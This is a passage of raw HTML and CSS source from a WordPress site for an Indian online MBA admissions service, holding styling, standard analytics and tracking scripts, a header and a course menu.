.pum-theme-1299 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 1300: Floating Bar - Soft Blue */
.pum-theme-1300, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-1300 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-1300 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-1300 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-1300 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 1301: Content Only - For use with page builders or block editor */
.pum-theme-1301, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-1301 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-1301 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-1301 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-1301 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-1302 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mindadmission.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mindadmission.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mindadmission.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mindadmission.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mindadmission.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.mindadmission.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/extensions-for-elementor-form/assets/frontend-scripts.js?ver=2.0' id='eef-frontend-script-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/themes/learn/js/owl.carousel.min.js?ver=6.2.2' id='owlcarousel-js'></script>
<link rel="https://api.w.org/" href="https://www.mindadmission.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mindadmission.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mindadmission.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mindadmission.com"><link rel="alternate" href="https://www.mindadmission.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '9254885477903714');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=9254885477903714&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158082963-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158082963-1');
</script>
<script type="application/ld+json">
	{ "@context" : "http://schema.org",
	"@type" : "Organization",
	"name" : "Mind Admission Solution LLP",
	"url" : "http://mindadmission.com/",
	"sameAs" : [ "https://www.facebook.com/Mindadmission/",
	"https://www.linkedin.com/company/mind-admission/",
	"https://www.instagram.com/mind_admission/"] 
	}
	</script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W42TN5J');</script>
<!-- End Google Tag Manager -->

<!-- Simran Ad code -->

<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-835929897/WKUnCLzFs70DEKmOzY4D',
      'event_callback': callback
  });
  return false;
}
</script>
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://www.mindadmission.com/wp-content/uploads/2021/06/cropped-Symbol-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mindadmission.com/wp-content/uploads/2021/06/cropped-Symbol-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mindadmission.com/wp-content/uploads/2021/06/cropped-Symbol-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mindadmission.com/wp-content/uploads/2021/06/cropped-Symbol-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.sf-menu li:hover, .sf-menu li.sfHover, .current-menu-item {
    background: #00447c !important;
    -webkit-transition: none;
    transition: none;
    color: #fff;
}

.sf-menu li:hover, .sf-menu li.sfHover, .current-menu-item {
    background: #a1ca42!important;
    -webkit-transition: none;
    transition: none;
    color: #fff;
}

.ekit-wid-con h4, .ekit-wid-con p {
    margin-bottom: 10px;
    padding-right: 130px;
	justify-content:space-around
}

html{ overflow-x:hidden !important;}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive date wp-schema-pro-2.6.5 tribe-no-js wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-823">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W42TN5J"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div data-elementor-type="header" data-elementor-id="1015" class="elementor elementor-1015 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2049cce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2049cce2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29c87849" data-id="29c87849" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ba477a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ba477a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-292e155d" data-id="292e155d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5418f9bc elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5418f9bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:%20+918484834661">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-call1"></i>						</span>
										<span class="elementor-icon-list-text">  Toll-free +91 9881 35 2692</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email1"></i>						</span>
										<span class="elementor-icon-list-text">admission@mindadmission.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lms.mindadmission.com/login" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-user-login"></i>						</span>
										<span class="elementor-icon-list-text">Student Login</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f197adc" data-id="f197adc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-39bfb4da elementor-widget elementor-widget-elementskit-social-media" data-id="39bfb4da" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-5eb0945">
					    <a
						href="https://www.facebook.com/Mindadmission/" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e2aa959">
					    <a
						href="https://www.instagram.com/mind_admission/" class="instagram" >
														
							<i aria-hidden="true" class="fab fa-instagram"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-404d637">
					    <a
						href="https://twitter.com/LlpMind" class="twitter" >
														
							<i aria-hidden="true" class="fab fa-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-98fdd10">
					    <a
						href="https://www.linkedin.com/company/mind-admission/" class="linkedin" >
														
							<i aria-hidden="true" class="icon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e9f752e">
					    <a
						href="https://www.youtube.com/channel/UC-MdcSeyj4g8agLZ5vPoBvg" class="youtube" >
														
							<i aria-hidden="true" class="fab fa-youtube"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-7f408a5">
					    <a
						href="https://in.pinterest.com/mindadmission/_created/" class="pinterest" >
														
							<i aria-hidden="true" class="fab fa-pinterest"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-24d5e171 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="24d5e171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1eb97350" data-id="1eb97350" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4bbd92c2 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="4bbd92c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://mindadmission.com/">
							<img width="886" height="349" src="[data-uri]" class="attachment-large size-large wp-image-1021 lazyload" alt=""   data-src="https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black1.png" decoding="async" data-srcset="https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black1.png 886w, https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black1-300x118.png 300w, https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black1-768x303.png 768w, https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black1-100x39.png 100w" data-sizes="auto" /><noscript><img width="886" height="349" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20886%20349'%3E%3C/svg%3E" data-src="https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black1.png" class="attachment-large size-large wp-image-1021 lazy" alt="" data-srcset="https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black1.png 886w, https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black1-300x118.png 300w, https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black1-768x303.png 768w, https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black1-100x39.png 100w" data-sizes="(max-width: 886px) 100vw, 886px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46806911" data-id="46806911" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c6142d elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6c6142d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c6142d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1104"><a href="https://www.mindadmission.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2348"><a href="#" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.mindadmission.com/about-mind-admission/" class="elementor-sub-item">About Mind Admission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://www.mindadmission.com/why-mind-admission/" class="elementor-sub-item">Why Mind Admission?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5496"><a href="#" class="elementor-item elementor-item-anchor">Courses</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-621"><a href="#" class="elementor-sub-item elementor-item-anchor">Online MBA Program</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.mindadmission.com/distance-mba-in-hr-management/" class="elementor-sub-item">Online MBA IN HR MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://www.mindadmission.com/distance-mba-in-finance-management/" class="elementor-sub-item">Online MBA IN FINANCE MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://www.mindadmission.com/distance-mba-in-marketing-management/" class="elementor-sub-item">Online MBA IN MARKETING MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://www.mindadmission.com/distance-mba-in-operations-management/" class="elementor-sub-item">Online MBA IN OPERATIONS MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.mindadmission.com/distance-mba-in-it-management/" class="elementor-sub-item">Online MBA IN IT MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a href="https://www.mindadmission.com/distance-mba-in-project-management/" class="elementor-sub-item">Online MBA IN PROJECT MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://www.mindadmission.com/distance-mba-in-hospital-management/" class="elementor-sub-item">Online MBA IN HOSPITAL MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://www.mindadmission.com/distance-mba-in-supply-chain-management/" class="elementor-sub-item">Online MBA IN SUPPLY CHAIN MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5151"><a href="https://www.mindadmission.com/online-mba-in-oil-gas-management/" class="elementor-sub-item">ONLINE MBA IN OIL &#038; GAS MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5152"><a href="https://www.mindadmission.com/online-mba-in-logistics-supply-chain-management/" class="elementor-sub-item">ONLINE MBA IN LOGISTICS SUPPLY CHAIN MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5153"><a href="https://www.mindadmission.com/online-mba-in-infrastructure-management/" class="elementor-sub-item">Online MBA In Infrastructure Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://www.mindadmission.com/distance-mba-in-business-analytics/" class="elementor-sub-item">Online MBA in Business Analytics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://www.mindadmission.com/distance-mba-in-international-business/" class="elementor-sub-item">Online MBA In International Business</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://www.mindadmission.com/distance-mba-in-power-management/" class="elementor-sub-item">Online MBA in Power Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://www.mindadmission.com/distance-mba-in-hospitality-management/" class="elementor-sub-item">Online MBA IN HOSPITALITY MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://www.mindadmission.com/distance-mba-in-rural-management/" class="elementor-sub-item">Online MBA IN RURAL MANAGEMENT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-622"><a href="#" class="elementor-sub-item elementor-item-anchor">Online UG Courses</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
